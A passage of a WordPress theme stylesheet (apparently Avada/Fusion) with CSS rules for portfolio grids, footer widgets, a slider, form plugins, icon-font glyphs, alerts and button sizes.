	right: 100%;
}
.fusion-blog-infinite .pagination {
	display: none;
}
.fusion-blog-infinite .fusion-load-more-button {
	margin-bottom: 40px;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Portfolio Layout Styles



================================================================================================= */



/* Portfolio Layout Styles



================================================================================================= */



.fusion-portfolio-wrapper {
	display: block;
}
.fusion-portfolio-post {
	float: left;
}
.fusion-portfolio-post .fusion-image-wrapper {
	opacity: 0;
}
.fusion-portfolio-one .fusion-portfolio-post {
	overflow: hidden;
	float: none;
	padding-bottom: 50px;
	width: 100%;
}
.fusion-portfolio-two .fusion-portfolio-post {
	width: 50%;
}
.fusion-portfolio-three .fusion-portfolio-post, .fusion-portfolio-grid > .fusion-portfolio-wrapper .fusion-portfolio-post {
	width: 33.33%;
}
.fusion-portfolio-four .fusion-portfolio-post {
	width: 25%;
}
.fusion-portfolio-five .fusion-portfolio-post {
	width: 20%;
}
.fusion-portfolio-six .fusion-portfolio-post {
	width: 16.6666%;
}
.fusion-portfolio-content {
	margin-top: 25px;
}
.fusion-portfolio-content h2 {
	margin: 0 0 1px 0;
	padding: 0;
}
.fusion-portfolio-content h4 {
	margin: 0 0 10px 0;
	padding: 0;
	font-weight: normal;
	font-size: 13px;
}
.fusion-portfolio-content p {
	margin: 0 0 20px 0;
}
.fusion-portfolio .fusion-content-sep {
	margin-bottom: 20px;
}
.fusion-portfolio .fusion-separator {
	margin-top: 35px;
}
.fusion-portfolio #infscr-loading {
	bottom: -29px;
}
.fusion-portfolio .loading-container {
	display: none;
}
.fusion-portfolio-content-wrapper {
	opacity: 0;
}
.fusion-portfolio-content-wrapper .fusion-image-wrapper {
	opacity: 1;
}
.fusion-portfolio-boxed .fusion-portfolio-content-wrapper {
	padding: 0;
	border: 1px solid #e9eaee;
	border-bottom-width: 3px;
}
.fusion-portfolio-boxed .fusion-portfolio-content {
	margin-top: 0;
	padding: 30px 25px 20px;
}
.fusion-portfolio-one .fluid-width-video-wrapper {
	position: static;
}
.fusion-portfolio-one .fusion-image-wrapper {
	margin-bottom: 15px;
}
.fusion-portfolio-one .fusion-portfolio-buttons {
	margin-top: 20px;
}
.fusion-portfolio-one .fusion-portfolio-buttons .fusion-button {
	margin: 0 30px 15px 0;
}
.fusion-portfolio-one-nontext .fusion-image-wrapper {
	float: left;
	margin: 0 25px 15px 0;
	max-width: 540px;
	width: 100%;
}
.fusion-portfolio-one-nontext .fusion-portfolio-content {
	margin-top: 0;
}
/* New Portfolio Templates */



.portfolio-one-text .portfolio-item .image {
	width: 100%;
	height: 100%;
	float: none;
	margin-right: 0;
}
.portfolio-one-sidebar .portfolio-item .image {
	float: none;
}
.portfolio-infinite .isotope {
	overflow: visible !important;
}
.fusion-portfolio-gallery-hidden {
	display: none;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 General Footer Styles



	



================================================================================================= */



/* General Footer Styles



================================================================================================= */



.fusion-footer-parallax {
	z-index: -1;
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
}
.fusion-footer-widget-area {
	overflow: hidden;
	position: relative;
	padding: 43px 10px 40px;
	border-top: 12px solid #e9eaee;
	background: #363839;
	color: #8c8989;
}
.fusion-footer-widget-area h3 {
	margin: 0 0 28px;
	color: #ddd;
	text-transform: uppercase;
	font: 13px/20px "Conv_GHEAGrpalatReg", arial, helvetica, sans-serif;
}
.fusion-footer-widget-area a {
	color: #bfbfbf;
}
.fusion-footer-widget-area ul {
	list-style: none;
	margin: 0;
	padding: 0;
	font-size: 12px;
	line-height: 15px;
}
.fusion-footer-widget-area ul li a {
	display: block;
	padding: 12px 0;
	border-bottom: 1px solid #282a2b;
}
.fusion-footer-widget-area ul li a:hover {
	color: #a0ce4e;
}
.fusion-footer-widget-area ul li:first-child a {
	padding-top: 0px;
}
.fusion-footer-widget-area .holder-block img {
	width: 100%;
}
.fusion-footer-widget-column {
	margin-bottom: 20px;
}
.fusion-footer-widget-column:last-child {
	margin-bottom: 0;
}
.fusion-footer-copyright-area {
	z-index: 1;
	position: relative;
	padding: 18px 10px 12px;
	border-top: 1px solid #4b4c4d;
	background: #282a2b;
}
.fusion-copyright-content {
	display: table;
	width: 100%;
}
.fusion-copyright-notice {
	display: table-cell;
	vertical-align: middle;
	margin: 0;
	padding: 0;
	color: #8c8989;
	font-size: 12px;
}
.fusion-copyright-notice a {
	color: #bfbfbf;
}
/* =================================================================================================



Description



----------------------------------------------------------------------------------------------------



	Contains support for third party plugins, that don't have an own file and only need a few



	styles to integrate nicely with the theme.







Table of Contents



----------------------------------------------------------------------------------------------------



	01 Events Espresso Styles



	02 Polylang Styles



================================================================================================= */



/* Events Espresso Styles



================================================================================================= */



.tkt-slctr-tbl-wrap-dv table {
	margin-bottom: 10px;
}
/* Polylang Styles



================================================================================================= */



.fusion-menu .lang-item > a > img, .fusion-secondary-menu .lang-item > a > img {
	vertical-align: middle;
	padding: 0 2px;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Fusion Slider Layout Styles



================================================================================================= */



/* Fusion Slider Layout Styles



================================================================================================= */



.fusion-slider-container {
	/* overflow: hidden; */



	position: relative;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
}
.tfs-slider {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	transform: translate(0, 0);
	-o-transform: translate(0, 0);
	left: 0;
}
.tfs-slider.fixed-width-slider .slide-content-container {
	padding-left: 10%;
	padding-right: 10%;
}
.tfs-slider li.flex-active-slide {
	position: relative;
}
.tfs-slider .slides li {
	-webkit-backface-visibility: visible;
}
.tfs-slider .slide-content-container {
	position: absolute;
	top: 50%;
	width: 100%;
	padding: 0;
	z-index: 5;
}
.tfs-slider .slide-content-container .slide-content {
	opacity: 0;
	margin-left: auto;
	margin-right: auto;
	width: auto;
	max-width: 940px;
}
.tfs-slider .slide-content-container .heading, .tfs-slider .slide-content-container .caption {
	display: block;
}
.tfs-slider .slide-content-container h2, .tfs-slider .slide-content-container h3 {
	font-family: 'Conv_GHEAGrpalatReg', Arial, Helvetica, Sans-Serif;
	margin: 0;
	font-weight: normal;
	color: #fff;
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	padding: 0;
}
.tfs-slider .slide-content-container .heading.with-bg h2, .tfs-slider .slide-content-container .caption.with-bg h3 {
	padding: 3px 15px;
}
.tfs-slider .slide-content-container h2 {
	font-size: 60px;
	line-height: 80px;
	margin-bottom: 10px;
}
.tfs-slider .slide-content-container h3 {
	font-size: 24px;
	line-height: 38px;
}
.tfs-slider .slide-content-container .buttons {
	margin-top: 25px;
	overflow: visible;
}
.tfs-slider .slide-content-container .buttons a {
	-webkit-backface-visibility: hidden;
}
.tfs-slider .slide-content-container .tfs-button-1, .tfs-slider .slide-content-container .tfs-button-2 {
	display: inline-block;
}
.tfs-slider .slide-content-container .tfs-button-2 {
	margin-left: 16px;
}
.tfs-slider .slide-content-center {
	text-align: center;
}
.tfs-slider .slide-content-right {
	text-align: right;
}
.ua-mobile .tfs-slider .self-hosted-video-bg {
	display: none;
}
.tfs-slider .background {
	display: block;
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 100%;
}
.tfs-slider .background-image {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
}
.tfs-slider video {
	width: 100%;
	height: auto;
	visibility: visible;
	position: static;
	top: 0%;
	z-index: 1;
	backface-visibility: hidden;
}
.tfs-slider .overlay {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 3;
}
.tfs-slider .mobile_video_image {
	display: none;
}
.ua-mobile .tfs-slider .mobile_video_image {
	/*position: absolute;



		top: 0;



		left: 0;*/



	width: 100%;
	height: 100%;
	display: block;
	z-index: 4;
	background-size: cover;
	-moz-background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	background-position: center center;
}
.tfs-slider .overlay-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	z-index: 5;
}
.tfs-slider .flex-direction-nav a {
	top: 50%;
	margin-top: -31px;
}
.bg-parallax-parent.video {
	position: relative;
}
.bg-parallax.video, .fusion-bg-parallax.video {
	position: absolute;
	pointer-events: none !important;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}
.bg-parallax.video iframe, .fusion-bg-parallax.video iframe {
	margin-bottom: 0 !important;
	display: block !important;
	max-width: none !important;
	max-height: none !important;
}
.parallax-inner {
	min-height: 150px;
}
.fusion-bg-parallax[data-bg-size-adjust="dont-scale"] + .bg-parallax-parent .parallax-inner {
	background-size: auto !important;
}
.gform_wrapper {
	margin-bottom: 50px;
}
.gform_wrapper ul.gform_fields {
	padding: 0;
	list-style-type: none;
}
.gform_wrapper li, .gform_wrapper form li {
	list-style: outside none none;
	margin-left: 0;
}
.gform_wrapper .gfield input[type=text], .gform_wrapper .gfield input[type=email], .gform_wrapper .gfield input[type=tel], .gform_wrapper .gfield input[type=url], .gform_wrapper .gfield input[type=number], .gform_wrapper .gfield input[type=password] input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper .gfield textarea {
	border: 1px solid #d2d2d2;
	font-size: 13px;
	color: #747474;
	padding: 8px 15px;
	font-family: Arial, Helvetica, sans-serif;
}
.gform_wrapper .gfield textarea {
	padding: 8px;
}
.gform_wrapper .top_label input.large, .gform_wrapper .top_label select.large, .gform_wrapper .top_label textarea.textarea {
	width: 100%;
}
.gform_wrapper .right_label input.medium, .gform_wrapper .left_label input.medium, .gform_wrapper .right_label select.medium, .gform_wrapper .left_label select.medium {
	width: 35% !important;
}
.gform_wrapper .left_label .gfield_label {
	font-weight: normal;
}
.gform_wrapper .gform_page_footer input[type=button], .gform_wrapper .gform_button {
	padding: 9px 20px;
	line-height: 14px;
	font-size: 12px;
}
.gform_wrapper .gform_page_footer input[type=button].button-3d:active, .gform_wrapper .gform_button.button-3d:active {
	top: 2px;
}
.gform_wrapper .gform_page_footer input[type=button] .fusion-button-text-left, .gform_wrapper .gform_button .fusion-button-text-left {
	padding-left: 32px;
}
.gform_wrapper .gform_page_footer input[type=button] .fusion-button-text-right, .gform_wrapper .gform_button .fusion-button-text-right {
	padding-right: 32px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-left, .gform_wrapper .gform_button .button-icon-divider-left {
	padding: 0 10px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-right, .gform_wrapper .gform_button .button-icon-divider-right {
	padding: 0 10px;
}
.gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-left i, .gform_wrapper .gform_button .button-icon-divider-left i, .gform_wrapper .gform_page_footer input[type=button] .button-icon-divider-right i, .gform_wrapper .gform_button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.gform_wrapper .gfield_select[multiple=multiple] {
	border: 1px solid #d2d2d2;
}
.gform_wrapper .gravity-select-parent select, .gform_wrapper .gravity-select-parent .ginput_complex select, .gform_wrapper .ginput_complex .ginput_right .gravity-select-parent select {
	width: 100%;
	text-indent: 2px;
}
.gform_wrapper label {
	font-weight: normal;
}
.gform_wrapper .gfield_time_hour label {
	display: inline;
}
.gform_wrapper .gform_footer {
	padding: 0;
}
.gform_wrapper span.ginput_total {
	font-size: 18px;
}
.gform_wrapper .gravity-select-parent {
	position: relative;
	overflow: hidden;
}
.gform_wrapper .gravity-select-parent .select-arrow {
	height: 34px;
}
.gform_wrapper .ginput_complex .gravity-select-parent {
	width: 95% !important;
}
.gform_wrapper .gravity-select-parent select {
	-webkit-appearance: none;
	text-overflow: '';
	background: #fbfaf9;
	border: 1px solid #dadada;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	color: #333333;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	padding: 8px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	min-width: 70px;
}
.gform_wrapper .gfield_list_icons img {
	margin-top: 4px !important;
}
.gform_wrapper .top_label .gfield_label {
	margin-bottom: 0 !important;
}
.gform_wrapper ul li.gfield {
	margin-bottom: 15px;
}
.gform_wrapper .gfield_time_minute label, .gform_wrapper .gfield_time_hour label {
	margin-bottom: 0 !important;
}
.gform_wrapper .gfield_time_hour i {
	margin-top: 3% !important;
}
.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox], .gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio], .gform_wrapper.gf_browser_chrome .gfield_checkbox li input {
	margin-top: .1em !important;
}
.gfield_time_ampm .gravity-select-parent select {
	height: 33px !important;
	padding-left: 6px !important;
	min-width: 61px !important;
}
.gfield_time_ampm .select-arrow {
	width: 31px !important;
	height: 31px !important;
}
#wrapper .entry-summary .gform_wrapper ul li {
	clear: none !important;
}
#wrapper .gform_wrapper .gravity-select-parent select {
	margin: 0;
}
.gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio] {
	margin-left: 3px !important;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form textarea {
	float: none !important;
	width: 100% !important;
	box-sizing: border-box;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	border: 1px solid #d2d2d2;
	width: 28%;
	font-size: 13px;
	color: #747474;
	padding: 8px 2%;
	float: left;
	margin-right: 1%;
}
.wpcf7-form input[type="submit"] {
	padding: 5px 15px;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	float: none;
}
.wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	width: 100%;
	margin-right: 0;
}
.wpcf7-form .wpcf7-text, .wpcf7-form .wpcf7-quiz, .wpcf7-form .wpcf7-number, .wpcf7-form textarea, .wpcf7-form .wpcf7-captchar, .wpcf7-form .wpcf7-date {
	width: 100%;
	margin-right: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.wpcf7-form input {
	float: none;
}
.wpcf7-form textarea {
	border: 1px solid #d2d2d2;
	width: 100%;
	height: 150px;
	font-size: 13px;
	color: #747474;
	padding: 8px 11px;
	margin-right: 0;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
}
.wpcf7-form input[type="submit"] {
	width: auto;
	font-weight: bold;
	cursor: pointer;
}
.wpcf7-form .wpcf7-not-valid-tip {
	display: inline;
}
.sidebar .wpcf7-form .wpcf7-text, .sidebar .wpcf7-form .wpcf7-quiz, .sidebar .wpcf7-form .wpcf7-number {
	width: 100%;
	margin-right: 0;
}
.wpcf7-select-parent {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.wpcf7-select-parent .select-arrow {
	width: 35px;
	height: 33px;
	line-height: 33px;
	border-left: 1px solid #dadada;
	position: absolute;
	top: 1px;
	right: 1px;
	background: #fff;
	pointer-events: none;
	z-index: 10;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 9px;
	text-align: center;
}
.wpcf7-select-parent .wpcf7-select {
	-webkit-appearance: none;
	text-overflow: '';
	background: #fbfaf9;
	border: 1px solid #dadada;
	color: #333333;
	cursor: pointer;
	display: block;
	font-size: 13px;
	outline: none;
	height: auto;
	width: 100%;
	padding: 8px 15px;
	position: relative;
	text-indent: 0.01px;
	vertical-align: middle;
	z-index: 5;
	margin: 0;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 IcoMoon Font Face Definition



	02 IcoMoon Icon Styles



================================================================================================= */



/* IcoMoon Font Face Definition



================================================================================================= */



@font-face {
	font-family: 'Conv_GHEAGrpalatReg';
	src: url('assets/fonts/icomoon/icomoon.eot');
	src: url('assets/fonts/icomoon/icomoon.eot?#iefix') format('embedded-opentype'), url('assets/fonts/icomoon/icomoon.woff') format('woff'), url('assets/fonts/icomoon/icomoon.ttf') format('truetype'), url('assets/fonts/icomoon/icomoon.svg?#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* IcoMoon Font Face Definition



================================================================================================= */



[class^="fusion-icon-"], [class*=" fusion-icon-"] {
	font-family: 'Conv_GHEAGrpalatReg';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */



	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.fusion-icon-TFicon:before {
	content: "\e62d";
}
.fusion-icon-bars:before {
	content: "\f0c9";
}
.fusion-icon-angle-left:before {
	content: "\f104";
}
.fusion-icon-search:before {
	content: "\f002";
}
.fusion-icon-vk:before {
	content: "\f189";
}
.fusion-icon-check-square-o:before {
	content: "\f046";
}
.fusion-icon-check-circle-o:before {
	content: "\f05d";
}
.fusion-icon-shopping-cart:before {
	content: "\f07a";
}
.fusion-icon-angle-right:before {
	content: "\f105";
}
.fusion-icon-angle-up:before {
	content: "\f106";
}
.fusion-icon-spinner:before {
	content: "\f110";
}
.fusion-icon-star:before {
	content: "\f005";
}
.fusion-icon-gear:before {
	content: "\f013";
}
.fusion-icon-star-o:before {
	content: "\f006";
}
.fusion-icon-caret-left:before {
	content: "\f0d9";
}
.fusion-icon-caret-right:before {
	content: "\f0da";
}
.fusion-icon-grid:before {
	content: "\e614";
}
.fusion-icon-pen:before {
	content: "\e600";
}
.fusion-icon-film:before {
	content: "\e628";
}
.fusion-icon-arrow-left:before {
	content: "\e61e";
}
.fusion-icon-plus:before {
	content: "\e61d";
}
.fusion-icon-minus:before {
	content: "\e61c";
}
.fusion-icon-arrow-down:before {
	content: "\e61f";
}
.fusion-icon-uniE620:before {
	content: "\e620";
}
.fusion-icon-paypal:before {
	content: "\e60e";
}
.fusion-icon-tumblr:before {
	content: "\e613";
}
.fusion-icon-googleplus:before {
	content: "\e612";
}
.fusion-icon-arrow-down2:before {
	content: "\e621";
}
.fusion-icon-instagram:before {
	content: "\e615";
}
.fusion-icon-forrst:before {
	content: "\e617";
}
.fusion-icon-facebook:before {
	content: "\e604";
}
.fusion-icon-flickr:before {
	content: "\e608";
}
.fusion-icon-feed:before, .fusion-icon-rss:before {
	content: "\e606";
}
.fusion-icon-twitter:before {
	content: "\e605";
}
.fusion-icon-vimeo:before {
	content: "\e607";
}
.fusion-icon-dribbble:before {
	content: "\e609";
}
.fusion-icon-skype:before {
	content: "\e618";
}
.fusion-icon-youtube:before {
	content: "\e622";
}
.fusion-icon-blogger:before {
	content: "\e60b";
}
.fusion-icon-link:before {
	content: "\e619";
}
.fusion-icon-image:before {
	content: "\e624";
}
.fusion-icon-images:before {
	content: "\e625";
}
.fusion-icon-reddit:before {
	content: "\e60d";
}
.fusion-icon-soundcloud:before {
	content: "\e60c";
}
.fusion-icon-quotes-left:before {
	content: "\e627";
}
.fusion-icon-bubbles:before {
	content: "\e62a";
}
.fusion-icon-headphones:before {
	content: "\e629";
}
.fusion-icon-deviantart:before {
	content: "\e626";
}
.fusion-icon-digg:before {
	content: "\e610";
}
.fusion-icon-mail:before {
	content: "\e616";
}
.fusion-icon-dropbox:before {
	content: "\e611";
}
.fusion-icon-linkedin:before {
	content: "\e60f";
}
.fusion-icon-myspace:before {
	content: "\e603";
}
.fusion-icon-pinterest:before {
	content: "\e602";
}
.fusion-icon-yahoo:before {
	content: "\e601";
}
.fusion-icon-list:before {
	content: "\e623";
}
.fusion-icon-user2:before {
	content: "\e61b";
}
.fusion-icon-user:before {
	content: "\e61a";
}
.fusion-alert {
	position: relative;
	padding: 25px;
	border-radius: 0;
	font-size: 15px;
	text-align: center;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.fusion-alert.alert-shadow {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.fusion-alert .close {
	position: absolute;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	right: -1px;
	top: -1px;
	height: 25px;
	width: 25px;
	line-height: 25px;
	opacity: 1;
	border: 1px solid;
	border-color: inherit;
	color: inherit;
	font-size: 15px;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-alert .close:hover {
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.05);
}
.fusion-alert .alert-icon {
	margin-right: 10px;
}
.fusion-alert.alert-blank {
	border: 1px solid #747474;
}
.fusion-alert.alert-info {
	background-color: #fff;
	border-color: #D7D6D6;
	color: inherit;
}
/* All styles in Avada/less/theme/blog.less */



.fusion-button-wrapper {
	display: inline;
}
.fusion-button-wrapper.fusion-aligncenter {
	display: block;
}
.fusion-button, .wpcf7-submit, .gform_wrapper .gform_button, .woocommerce .checkout #place_order {
	display: inline-block;
	position: relative;
	outline: 0;
	zoom: 1;
	border: 1px solid rgba(0, 0, 0, 0);
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-transition: all .2s;
	-moz-transition: all .2s;
	-ms-transition: all .2s;
	-o-transition: all .2s;
	transition: all .2s;
}
.fusion-button:before, .wpcf7-submit:before, .gform_wrapper .gform_button:before, .woocommerce .checkout #place_order:before, .fusion-button:after, .wpcf7-submit:after, .gform_wrapper .gform_button:after, .woocommerce .checkout #place_order:after {
	content: " ";
	display: table;
}
.fusion-button:after, .wpcf7-submit:after, .gform_wrapper .gform_button:after, .woocommerce .checkout #place_order:after {
	clear: both;
}
.fusion-button:hover, .wpcf7-submit:hover, .gform_wrapper .gform_button:hover, .woocommerce .checkout #place_order:hover {
	-webkit-transition: all .3s;
	-moz-transition: all .3s;
	-ms-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s;
}
.fusion-button:focus, .wpcf7-submit:focus, .gform_wrapper .gform_button:focus, .woocommerce .checkout #place_order:focus {
	outline: 0;
}
.ls-container .button, .ls-container .fusion-button {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}
.ls-container .button:hover, .ls-container .fusion-button:hover {
	-webkit-transition: none !important;
	-moz-transition: none !important;
	-ms-transition: none !important;
	-o-transition: none !important;
	transition: none !important;
}
#wrapper .fusion-button-square, #wrapper .button-square {
	border-radius: 0;
}
#wrapper .fusion-button-round, #wrapper .button-round {
	border-radius: 2px;
}
#wrapper .fusion-button-round.button-3d, #wrapper .button-round.button-3d {
	border-radius: 4px;
}
#wrapper .fusion-button-pill, #wrapper .button-pill {
	border-radius: 25px !important;
}
.fusion-body .fusion-button-small, .button-small, .button.small, #bbp_user_edit_submit, .woocommerce .single_add_to_cart_button {
	padding: 9px 20px;
	line-height: 14px;
	font-size: 12px;
}
.fusion-body .fusion-button-small.button-3d:active, .button-small.button-3d:active, .button.small.button-3d:active, #bbp_user_edit_submit.button-3d:active, .woocommerce .single_add_to_cart_button.button-3d:active {
	top: 2px;
}
.fusion-body .fusion-button-small .fusion-button-text-left, .button-small .fusion-button-text-left, .button.small .fusion-button-text-left, #bbp_user_edit_submit .fusion-button-text-left, .woocommerce .single_add_to_cart_button .fusion-button-text-left {
	padding-left: 32px;
}
.fusion-body .fusion-button-small .fusion-button-text-right, .button-small .fusion-button-text-right, .button.small .fusion-button-text-right, #bbp_user_edit_submit .fusion-button-text-right, .woocommerce .single_add_to_cart_button .fusion-button-text-right {
	padding-right: 32px;
}
.fusion-body .fusion-button-small .button-icon-divider-left, .button-small .button-icon-divider-left, .button.small .button-icon-divider-left, #bbp_user_edit_submit .button-icon-divider-left, .woocommerce .single_add_to_cart_button .button-icon-divider-left {
	padding: 0 10px;
}
.fusion-body .fusion-button-small .button-icon-divider-right, .button-small .button-icon-divider-right, .button.small .button-icon-divider-right, #bbp_user_edit_submit .button-icon-divider-right, .woocommerce .single_add_to_cart_button .button-icon-divider-right {
	padding: 0 10px;
}
.fusion-body .fusion-button-small .button-icon-divider-left i, .button-small .button-icon-divider-left i, .button.small .button-icon-divider-left i, #bbp_user_edit_submit .button-icon-divider-left i, .woocommerce .single_add_to_cart_button .button-icon-divider-left i, .fusion-body .fusion-button-small .button-icon-divider-right i, .button-small .button-icon-divider-right i, .button.small .button-icon-divider-right i, #bbp_user_edit_submit .button-icon-divider-right i, .woocommerce .single_add_to_cart_button .button-icon-divider-right i {
	top: 50%;
	margin-top: -6px;
	display: block;
}
.fusion-body .fusion-button-medium, .button-medium, .button.medium, .woocommerce .checkout #place_order, .ticket-selector-submit-btn[type=submit] {
	padding: 11px 23px;
	line-height: 16px;
	font-size: 13px;
}
.fusion-body .fusion-button-medium.button-3d:active, .button-medium.button-3d:active, .button.medium.button-3d:active, .woocommerce .checkout #place_order.button-3d:active, .ticket-selector-submit-btn[type=submit].button-3d:active {
	top: 3px;
}
.fusion-body .fusion-button-medium .fusion-button-text-left, .button-medium .fusion-button-text-left, .button.medium .fusion-button-text-left, .woocommerce .checkout #place_order .fusion-button-text-left, .ticket-selector-submit-btn[type=submit] .fusion-button-text-left {
	padding-left: 38px;
}
.fusion-body .fusion-button-medium .fusion-button-text-right, .button-medium .fusion-button-text-right, .button.medium .fusion-button-text-right, .woocommerce .checkout #place_order .fusion-button-text-right, .ticket-selector-submit-btn[type=submit] .fusion-button-text-right {
	padding-right: 38px;
}
.fusion-body .fusion-button-medium .button-icon-divider-left, .button-medium .button-icon-divider-left, .button.medium .button-icon-divider-left, .woocommerce .checkout #place_order .button-icon-divider-left, .ticket-selector-submit-btn[type=submit] .button-icon-divider-left {
	padding: 0 12.5px;
}
.fusion-body .fusion-button-medium .button-icon-divider-right, .button-medium .button-icon-divider-right, .button.medium .button-icon-divider-right, .woocommerce .checkout #place_order .button-icon-divider-right, .ticket-selector-submit-btn[type=submit] .button-icon-divider-right {
	padding: 0 12.5px;
}
.fusion-body .fusion-button-medium .button-icon-divider-left i, .button-medium .button-icon-divider-left i, .button.medium .button-icon-divider-left i, .woocommerce .checkout #place_order .button-icon-divider-left i, .ticket-selector-submit-btn[type=submit] .button-icon-divider-left i, .fusion-body .fusion-button-medium .button-icon-divider-right i, .button-medium .button-icon-divider-right i, .button.medium .button-icon-divider-right i, .woocommerce .checkout #place_order .button-icon-divider-right i, .ticket-selector-submit-btn[type=submit] .button-icon-divider-right i {
	top: 50%;
	margin-top: -6.5px;
	display: block;
}
.fusion-body .fusion-button-large, .button-large, .button.large {
	padding: 13px 29px;
	line-height: 17px;
	font-size: 14px;
}
.fusion-body .fusion-button-large.button-3d:active, .button-large.button-3d:active, .button.large.button-3d:active {
	top: 4px;
}
.fusion-body .fusion-button-large .fusion-button-text-left, .button-large .fusion-button-text-left, .button.large .fusion-button-text-left {
	padding-left: 43px;
}
.fusion-body .fusion-button-large .fusion-button-text-right, .button-large .fusion-button-text-right, .button.large .fusion-button-text-right {
	padding-right: 43px;
}
.fusion-body .fusion-button-large .button-icon-divider-left, .button-large .button-icon-divider-left, .button.large .button-icon-divider-left {
	padding: 0 14.5px;
}
.fusion-body .fusion-button-large .button-icon-divider-right, .button-large .button-icon-divider-right, .button.large .button-icon-divider-right {
	padding: 0 14.5px;
}
.fusion-body .fusion-button-large .button-icon-divider-left i, .button-large .button-icon-divider-left i, .button.large .button-icon-divider-left i, .fusion-body .fusion-button-large .button-icon-divider-right i, .button-large .button-icon-divider-right i, .button.large .button-icon-divider-right i {
	top: 50%;
	margin-top: -7px;
	display: block;
}
.fusion-body .fusion-button-xlarge, .button-xlarge, .button.xlarge {
	padding: 17px 40px;
	line-height: 21px;
	font-size: 18px;
}
.fusion-body .fusion-button-xlarge.button-3d:active, .button-xlarge.button-3d:active, .button.xlarge.button-3d:active {
	top: 6px;
}
.fusion-body .fusion-button-xlarge .fusion-button-text-left, .button-xlarge .fusion-button-text-left, .button.xlarge .fusion-button-text-left {
	padding-left: 55px;
}
.fusion-body .fusion-button-xlarge .fusion-button-text-right, .button-xlarge .fusion-button-text-right, .button.xlarge .fusion-button-text-right {
	padding-right: 55px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-left, .button-xlarge .button-icon-divider-left, .button.xlarge .button-icon-divider-left {
	padding: 0 18.5px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-right, .button-xlarge .button-icon-divider-right, .button.xlarge .button-icon-divider-right {
	padding: 0 18.5px;
}
.fusion-body .fusion-button-xlarge .button-icon-divider-left i, .button-xlarge .button-icon-divider-left i, .button.xlarge .button-icon-divider-left i, .fusion-body .fusion-button-xlarge .button-icon-divider-right i, .button-xlarge .button-icon-divider-right i, .button.xlarge .button-icon-divider-right i {
	top: 50%;
	margin-top: -9px;
	display: block;
}
.button span {
	line-height: normal;
}

@media only screen and (max-width: 800px) {
.rev_slider .button, .ls-container .button {
	padding: 0 20px;
	line-height: 30px;
	font-size: 12px;
	font-size: 10px !important;
	line-height: 30px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
	padding-left: 20px !important;
	padding-right: 20px !important;
}
